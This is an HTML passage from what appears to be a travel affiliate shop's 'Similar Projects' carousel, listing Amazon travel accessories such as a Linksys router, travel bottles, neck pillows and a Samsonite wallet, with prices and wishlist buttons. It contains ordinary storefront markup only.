	<div class="widget related products">

		<h2 class="widget-title">Similar Projects</h2>

		<div class="products carousel-view count-row-1">
			<div class="init-carousel-owl-theme owl-carousel" data-items="3"data-items_lg="3" data-items_md="2" data-items_sm="2" data-items_xs="1" data-items_xx="1" data-loop="1" data-speed="800" data-auto_play="1" data-auto_play_speed="800" data-auto_play_timeout="6000" data-auto_play_hover="1" data-navigation="1" data-pagination="0" data-mouse_drag="1" data-touch_drag="1">
								
						
<div class="product-block product post-1947 product type-product status-publish has-post-thumbnail product_cat-travel-accessories pa_brand-visit-the-amazon-renewed-store pa_wireless-type-802-11n-802-11bgn-2-4-ghz-radio-frequency  instock shipping-taxable product-type-external">
	<div class="product-block-inner clearfix">
		
		<div class="product-thumbnail">
		 	<div class="product-thumbnail-inner">
          <a class="link-overlay" href="https://urgtravel.com/product/linksys-ea3500-dual-band-n750-router-with-gigabit-and-usb-renewed/"></a><span class="attachment-shop_catalog"><img bv-data-src="https://images-na.ssl-images-amazon.com/images/I/312FH3Z6LFL.jpg"  width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="wp-post-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="Linksys EA3500 Dual Band N750 Router with Gigabit and USB Renewed" decoding="async" bv-data-srcset="https://images-na.ssl-images-amazon.com/images/I/312FH3Z6LFL.jpg 500w, https://images-na.ssl-images-amazon.com/images/I/312FH3Z6LFL._SS180_.jpg 180w, https://images-na.ssl-images-amazon.com/images/I/312FH3Z6LFL._SS600_.jpg 600w, https://images-na.ssl-images-amazon.com/images/I/312FH3Z6LFL._SS768_.jpg 768w, https://images-na.ssl-images-amazon.com/images/I/312FH3Z6LFL._SS1400_.jpg 1400w, https://images-na.ssl-images-amazon.com/images/I/312FH3Z6LFL._SS247_.jpg 247w, https://images-na.ssl-images-amazon.com/images/I/312FH3Z6LFL._SS510_.jpg 510w"  sizes="(max-width: 500px) 100vw, 500px" /></span>       </div>   
         
        <div class="shop-loop-actions ">	
				  <div class="add-to-cart">
            <a target="_self" href="//www.amazon.com/dp/B00L4HWY3E/?tag=travel0796-20" rel="nofollow" data-product_id="1947" data-product_sku="" data-quantity="1" class="button ajax_add_to_cart">Buy product</a>          </div> 
          
          
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1947 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1947"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1947,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;external&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1947&#038;_wpnonce=e854bd2548"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1947"
		data-product-type="external"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			
			
			</div>
   
    
          <div class="quickview">
            <a href="javascript:void(0);" data-product_id="1947" class="btn-quickview product_type_external"><span class="far fa-eye"></span></a>
		      </div>
        </div>

		</div>

            

      		<div class="product-meta">
      <div class="clearfix"></div>
			<div class="shop-loop-price">
        
	<span class="price"><em class="WooZone-price-info">Amazon.com Price:&nbsp;<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>54.99</span>&nbsp;(as of 09/04/2023 19:09 PST- <a name="Details" href="#TB_inline?&amp;inlineId=WooZone-price-disclaimer&amp;width=500&amp;height=250" class="thickbox link">Details</a>)<div id="WooZone-price-disclaimer"><p></p><p>Product prices and availability are accurate as of the date/time indicated and are subject to change. Any price and availability information displayed on [relevant Amazon Site(s), as applicable] at the time of purchase will apply to the purchase of this product.</p></div></em></span>
      </div>
      <h3 class="shop-loop-title"><a href="https://urgtravel.com/product/linksys-ea3500-dual-band-n750-router-with-gigabit-and-usb-renewed/">Linksys EA3500 &#8211; Dual-Band N750 Router with Gigabit and USB (Renewed)</a></h3>
			
			<div class="shop-loop-after-title">	
				<div class="shop-loop-after">	
									</div>
			</div>

		</div>
	</div>	
</div>
						
								
						
<div class="product-block product post-1914 product type-product status-publish has-post-thumbnail product_cat-travel-accessories pa_batteries-included-no pa_batteries-required-no pa_brand-brand-generic pa_date-first-available-march-20-2021 pa_is-dishwasher-safe-no pa_item-model-number-bt015 pa_item-weight-5-8-ounces pa_manufacturer-juchuang-industrial-shenzhen-co-ltd pa_material-silicone pa_part-number-bt015 pa_pattern-solid pa_product-dimensions-4-x-7-x-2-5-inches  instock shipping-taxable product-type-external">
	<div class="product-block-inner clearfix">
		
		<div class="product-thumbnail">
		 	<div class="product-thumbnail-inner">
          <a class="link-overlay" href="https://urgtravel.com/product/travel-bottles-for-toiletries-bag-traveling-set-tsa-311-rule-carry-on-approved-quart-size-leak-proof-squeezable-essential-travel-accessories-containers-3-4-refillable-travel-tubes-for-liquid/"></a><span class="attachment-shop_catalog"><img bv-data-src="https://images-na.ssl-images-amazon.com/images/I/41vrSUBwOvS.jpg"  width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="wp-post-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="Travel bottles for toiletries Bag Traveling Set TSA 311 Rule Carry On Approved Quart size Leak Proof Squeezable Essential Travel Accessories Containers 34 Refillable Travel Tubes for Liquid cosmetics" decoding="async" bv-data-srcset="https://images-na.ssl-images-amazon.com/images/I/41vrSUBwOvS.jpg 500w, https://images-na.ssl-images-amazon.com/images/I/41vrSUBwOvS._SS180_.jpg 180w, https://images-na.ssl-images-amazon.com/images/I/41vrSUBwOvS._SS600_.jpg 600w, https://images-na.ssl-images-amazon.com/images/I/41vrSUBwOvS._SS768_.jpg 768w, https://images-na.ssl-images-amazon.com/images/I/41vrSUBwOvS._SS1400_.jpg 1400w, https://images-na.ssl-images-amazon.com/images/I/41vrSUBwOvS._SS247_.jpg 247w, https://images-na.ssl-images-amazon.com/images/I/41vrSUBwOvS._SS510_.jpg 510w"  sizes="(max-width: 500px) 100vw, 500px" /></span>       </div>   
         
        <div class="shop-loop-actions ">	
				  <div class="add-to-cart">
            <a target="_self" href="//www.amazon.com/dp/B08ZL5P5F2/?tag=travel0796-20" rel="nofollow" data-product_id="1914" data-product_sku="" data-quantity="1" class="button ajax_add_to_cart">Buy product</a>          </div> 
          
          
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1914 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1914"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1914,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;external&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1914&#038;_wpnonce=e854bd2548"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1914"
		data-product-type="external"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			
			
			</div>
   
    
          <div class="quickview">
            <a href="javascript:void(0);" data-product_id="1914" class="btn-quickview product_type_external"><span class="far fa-eye"></span></a>
		      </div>
        </div>

		</div>

            

      		<div class="product-meta">
      <div class="clearfix"></div>
			<div class="shop-loop-price">
        
	<span class="price"><em class="WooZone-price-info">Amazon.com Price:&nbsp;<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>5.99</span>&nbsp;(as of 09/04/2023 19:09 PST- <a name="Details" href="#TB_inline?&amp;inlineId=WooZone-price-disclaimer&amp;width=500&amp;height=250" class="thickbox link">Details</a>)<div id="WooZone-price-disclaimer"><p></p><p>Product prices and availability are accurate as of the date/time indicated and are subject to change. Any price and availability information displayed on [relevant Amazon Site(s), as applicable] at the time of purchase will apply to the purchase of this product.</p></div></em></span>
      </div>
      <h3 class="shop-loop-title"><a href="https://urgtravel.com/product/travel-bottles-for-toiletries-bag-traveling-set-tsa-311-rule-carry-on-approved-quart-size-leak-proof-squeezable-essential-travel-accessories-containers-3-4-refillable-travel-tubes-for-liquid/">BUENALL Basic Travel Accessories Set: TSA Quart Bag and Bottles. 4 Refillable Silicone Toiletries Tubes Safe for Baby…</a></h3>
			
			<div class="shop-loop-after-title">	
				<div class="shop-loop-after">	
									</div>
			</div>

		</div>
	</div>	
</div>
						
								
						
<div class="product-block product post-1880 product type-product status-publish has-post-thumbnail product_cat-travel-accessories pa_brand-visit-the-huzi-store pa_fabric-type-super-soft-and-breathable-bamboo-fabric pa_item-model-number-h1267 pa_item-weight-14-4-ounces pa_manufacturer-huzi-design pa_material-care-instructions-machine-wash pa_product-dimensions-13-78-x-5-51-x-7-87-inches last instock shipping-taxable product-type-external">
	<div class="product-block-inner clearfix">
		
		<div class="product-thumbnail">
		 	<div class="product-thumbnail-inner">
          <a class="link-overlay" href="https://urgtravel.com/product/huzi-infinity-pillow-home-travel-soft-neck-scarf-support-sleep-burgundy/"></a><span class="attachment-shop_catalog"><img bv-data-src="https://images-na.ssl-images-amazon.com/images/I/416pNEqsfuL.jpg"  width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="wp-post-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="Huzi Infinity Pillow Home Travel Soft Neck Scarf Support Sleep Burgundy" decoding="async" bv-data-srcset="https://images-na.ssl-images-amazon.com/images/I/416pNEqsfuL.jpg 500w, https://images-na.ssl-images-amazon.com/images/I/416pNEqsfuL._SS180_.jpg 180w, https://images-na.ssl-images-amazon.com/images/I/416pNEqsfuL._SS600_.jpg 600w, https://images-na.ssl-images-amazon.com/images/I/416pNEqsfuL._SS768_.jpg 768w, https://images-na.ssl-images-amazon.com/images/I/416pNEqsfuL._SS1400_.jpg 1400w, https://images-na.ssl-images-amazon.com/images/I/416pNEqsfuL._SS247_.jpg 247w, https://images-na.ssl-images-amazon.com/images/I/416pNEqsfuL._SS510_.jpg 510w"  sizes="(max-width: 500px) 100vw, 500px" /></span>       </div>   
         
        <div class="shop-loop-actions ">	
				  <div class="add-to-cart">
            <a target="_self" href="//www.amazon.com/dp/B077ZPSVCN/?tag=travel0796-20" rel="nofollow" data-product_id="1880" data-product_sku="" data-quantity="1" class="button ajax_add_to_cart">Buy product</a>          </div> 
          
          
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1880 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1880"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1880,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;external&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1880&#038;_wpnonce=e854bd2548"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1880"
		data-product-type="external"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			
			
			</div>
   
    
          <div class="quickview">
            <a href="javascript:void(0);" data-product_id="1880" class="btn-quickview product_type_external"><span class="far fa-eye"></span></a>
		      </div>
        </div>

		</div>

            

      		<div class="product-meta">
      <div class="clearfix"></div>
			<div class="shop-loop-price">
        
	<span class="price"><em class="WooZone-price-info">Amazon.com Price:&nbsp;<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>44.99</span>&nbsp;(as of 09/04/2023 19:09 PST- <a name="Details" href="#TB_inline?&amp;inlineId=WooZone-price-disclaimer&amp;width=500&amp;height=250" class="thickbox link">Details</a>)<div id="WooZone-price-disclaimer"><p></p><p>Product prices and availability are accurate as of the date/time indicated and are subject to change. Any price and availability information displayed on [relevant Amazon Site(s), as applicable] at the time of purchase will apply to the purchase of this product.</p></div></em></span>
      </div>
      <h3 class="shop-loop-title"><a href="https://urgtravel.com/product/huzi-infinity-pillow-home-travel-soft-neck-scarf-support-sleep-burgundy/">Huzi Infinity Pillow &#8211; Home Travel Soft Neck Scarf Support Sleep</a></h3>
			
			<div class="shop-loop-after-title">	
				<div class="shop-loop-after">	
									</div>
			</div>

		</div>
	</div>	
</div>
						
								
						
<div class="product-block product post-1873 product type-product status-publish has-post-thumbnail product_cat-travel-accessories pa_brand-visit-the-samsonite-store pa_department-unisex-adult pa_domestic-shipping-currently-item-can-be-shipped-only-within-the-u-s-and-to-apo-fpo-addresses-for-apo-fpo-shipments-please-check-with-the-manufacturer-regarding-warranty-and-support-issues pa_international-shipping-this-item-can-be-shipped-to-select-countries-outside-of-the-u-s-learn-more pa_item-model-number-43686-1041 pa_item-weight-2-08-ounces pa_manufacturer-samsonite-corporation pa_product-dimensions-1-x-5-x-4-inches first instock shipping-taxable product-type-external">
	<div class="product-block-inner clearfix">
		
		<div class="product-thumbnail">
		 	<div class="product-thumbnail-inner">
          <a class="link-overlay" href="https://urgtravel.com/product/samsonite-travel-wallet-black-one-size/"></a><span class="attachment-shop_catalog"><img bv-data-src="https://images-na.ssl-images-amazon.com/images/I/51a8iZwBH-L.jpg"  width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="wp-post-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="Samsonite Travel Wallet Black One Size" decoding="async" bv-data-srcset="https://images-na.ssl-images-amazon.com/images/I/51a8iZwBH-L.jpg 500w, https://images-na.ssl-images-amazon.com/images/I/51a8iZwBH-L._SS180_.jpg 180w, https://images-na.ssl-images-amazon.com/images/I/51a8iZwBH-L._SS600_.jpg 600w, https://images-na.ssl-images-amazon.com/images/I/51a8iZwBH-L._SS768_.jpg 768w, https://images-na.ssl-images-amazon.com/images/I/51a8iZwBH-L._SS1400_.jpg 1400w, https://images-na.ssl-images-amazon.com/images/I/51a8iZwBH-L._SS247_.jpg 247w, https://images-na.ssl-images-amazon.com/images/I/51a8iZwBH-L._SS510_.jpg 510w"  sizes="(max-width: 500px) 100vw, 500px" /></span>       </div>   
         
        <div class="shop-loop-actions ">	
				  <div class="add-to-cart">
            <a target="_self" href="//www.amazon.com/dp/B004PTJZZ8/?tag=travel0796-20" rel="nofollow" data-product_id="1873" data-product_sku="" data-quantity="1" class="button ajax_add_to_cart">Buy product</a>          </div> 
          
          
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1873 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1873"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1873,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;external&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1873&#038;_wpnonce=e854bd2548"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1873"
		data-product-type="external"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			
			
			</div>
   
    
          <div class="quickview">
            <a href="javascript:void(0);" data-product_id="1873" class="btn-quickview product_type_external"><span class="far fa-eye"></span></a>
		      </div>
        </div>

		</div>

            

      		<div class="product-meta">
      <div class="clearfix"></div>
			<div class="shop-loop-price">
        
	<span class="price"><em class="WooZone-price-info">Amazon.com Price:&nbsp;<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>17.00</span>&nbsp;(as of 09/04/2023 19:09 PST- <a name="Details" href="#TB_inline?&amp;inlineId=WooZone-price-disclaimer&amp;width=500&amp;height=250" class="thickbox link">Details</a>)<div id="WooZone-price-disclaimer"><p></p><p>Product prices and availability are accurate as of the date/time indicated and are subject to change. Any price and availability information displayed on [relevant Amazon Site(s), as applicable] at the time of purchase will apply to the purchase of this product.</p></div></em></span>
      </div>
      <h3 class="shop-loop-title"><a href="https://urgtravel.com/product/samsonite-travel-wallet-black-one-size/">Samsonite Plastic Travel Wallet,Compact, Black, One Size</a></h3>
			
			<div class="shop-loop-after-title">	
				<div class="shop-loop-after">	
									</div>
			</div>

		</div>
	</div>	
</div>
						
								
						
<div class="product-block product post-1820 product type-product status-publish has-post-thumbnail product_cat-travel-accessories pa_brand-visit-the-herschel-store pa_department-unisex-adult pa_item-model-number-10347-00007-os pa_item-weight-5-ounces pa_manufacturer-herschel-luggage-apparel-child-code pa_product-dimensions-8-5-x-5-2-x-15-6-inches  instock shipping-taxable product-type-external">
	<div class="product-block-inner clearfix">
		
		<div class="product-thumbnail">
		 	<div class="product-thumbnail-inner">
          <a class="link-overlay" href="https://urgtravel.com/product/herschel-chapter-toiletry-kit-navy-carry-on-3l/"></a><span class="attachment-shop_catalog"><img bv-data-src="https://images-na.ssl-images-amazon.com/images/I/41FsFrLA1nL.jpg"  width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="wp-post-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="Herschel Chapter Toiletry Kit Navy Carry On 3L" decoding="async" bv-data-srcset="https://images-na.ssl-images-amazon.com/images/I/41FsFrLA1nL.jpg 500w, https://images-na.ssl-images-amazon.com/images/I/41FsFrLA1nL._SS180_.jpg 180w, https://images-na.ssl-images-amazon.com/images/I/41FsFrLA1nL._SS600_.jpg 600w, https://images-na.ssl-images-amazon.com/images/I/41FsFrLA1nL._SS768_.jpg 768w, https://images-na.ssl-images-amazon.com/images/I/41FsFrLA1nL._SS1400_.jpg 1400w, https://images-na.ssl-images-amazon.com/images/I/41FsFrLA1nL._SS247_.jpg 247w, https://images-na.ssl-images-amazon.com/images/I/41FsFrLA1nL._SS510_.jpg 510w"  sizes="(max-width: 500px) 100vw, 500px" /></span>       </div>   
         
        <div class="shop-loop-actions ">	
				  <div class="add-to-cart">
            <a target="_self" href="//www.amazon.com/dp/B01MSMT0YL/?tag=travel0796-20" rel="nofollow" data-product_id="1820" data-product_sku="" data-quantity="1" class="button ajax_add_to_cart">Buy product</a>          </div> 
          
          
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1820 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1820"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1820,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;external&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1820&#038;_wpnonce=e854bd2548"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1820"
		data-product-type="external"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			
			
			</div>
   
    
          <div class="quickview">
            <a href="javascript:void(0);" data-product_id="1820" class="btn-quickview product_type_external"><span class="far fa-eye"></span></a>
		      </div>
        </div>

		</div>

            

      		<div class="product-meta">
      <div class="clearfix"></div>
			<div class="shop-loop-price">
        
	<span class="price"><em class="WooZone-price-info">Amazon.com Price:&nbsp;<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>29.39</span>&nbsp;(as of 09/04/2023 19:09 PST- <a name="Details" href="#TB_inline?&amp;inlineId=WooZone-price-disclaimer&amp;width=500&amp;height=250" class="thickbox link">Details</a>)<div id="WooZone-price-disclaimer"><p></p><p>Product prices and availability are accurate as of the date/time indicated and are subject to change. Any price and availability information displayed on [relevant Amazon Site(s), as applicable] at the time of purchase will apply to the purchase of this product.</p></div></em></span>
      </div>
      <h3 class="shop-loop-title"><a href="https://urgtravel.com/product/herschel-chapter-toiletry-kit-navy-carry-on-3l/">Herschel Chapter Toiletry Kit, Navy, Carry-On 3L</a></h3>
			
			<div class="shop-loop-after-title">	
				<div class="shop-loop-after">	
									</div>
			</div>

		</div>
	</div>	
</div>
						
								
						
<div class="product-block product post-1811 product type-product status-publish has-post-thumbnail product_cat-travel-accessories pa_brand-visit-the-trtl-store pa_fabric-type-over-1000000-trtl-travel-pillows-sold pa_fill-material-type-polyurethane pa_item-model-number-cg1-ns-1-2015 pa_item-weight-4-9-ounces pa_manufacturer-trtl pa_material-care-instructions-machine-wash pa_product-dimensions-7-09-x-7-09-x-3-54-inches pa_warranty-description-the-trtl-pillow-comes-with-a-2-month-warranty-if-you-would-like-to-extend-this-warranty-to-12-months-please-enter-your-email-address-under-the-section-in-faq-titled  instock shipping-taxable product-type-external">
	<div class="product-block-inner clearfix">
		
		<div class="product-thumbnail">
		 	<div class="product-thumbnail-inner">
          <a class="link-overlay" href="https://urgtravel.com/product/trtl-pillow-scientifically-proven-super-soft-neck-support-travel-pillow-machine-washable-coral/"></a><span class="attachment-shop_catalog"><img bv-data-src="https://images-na.ssl-images-amazon.com/images/I/41ZDvbejtZL.jpg"  width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="wp-post-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="Trtl Pillow Scientifically Proven Super Soft Neck Support Travel Pillow Machine Washable Coral" decoding="async" bv-data-srcset="https://images-na.ssl-images-amazon.com/images/I/41ZDvbejtZL.jpg 500w, https://images-na.ssl-images-amazon.com/images/I/41ZDvbejtZL._SS180_.jpg 180w, https://images-na.ssl-images-amazon.com/images/I/41ZDvbejtZL._SS600_.jpg 600w, https://images-na.ssl-images-amazon.com/images/I/41ZDvbejtZL._SS768_.jpg 768w, https://images-na.ssl-images-amazon.com/images/I/41ZDvbejtZL._SS1400_.jpg 1400w, https://images-na.ssl-images-amazon.com/images/I/41ZDvbejtZL._SS247_.jpg 247w, https://images-na.ssl-images-amazon.com/images/I/41ZDvbejtZL._SS510_.jpg 510w"  sizes="(max-width: 500px) 100vw, 500px" /></span>       </div>   
         
        <div class="shop-loop-actions ">	
				  <div class="add-to-cart">
            <a target="_self" href="//www.amazon.com/dp/B00LB7REMS/?tag=travel0796-20" rel="nofollow" data-product_id="1811" data-product_sku="" data-quantity="1" class="button ajax_add_to_cart">Buy product</a>          </div> 
          
          
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1811 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1811"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1811,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;external&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1811&#038;_wpnonce=e854bd2548"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1811"
		data-product-type="external"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			
			
			</div>
   
    
          <div class="quickview">
            <a href="javascript:void(0);" data-product_id="1811" class="btn-quickview product_type_external"><span class="far fa-eye"></span></a>
		      </div>
        </div>

		</div>

            

      		<div class="product-meta">
      <div class="clearfix"></div>
			<div class="shop-loop-price">
        
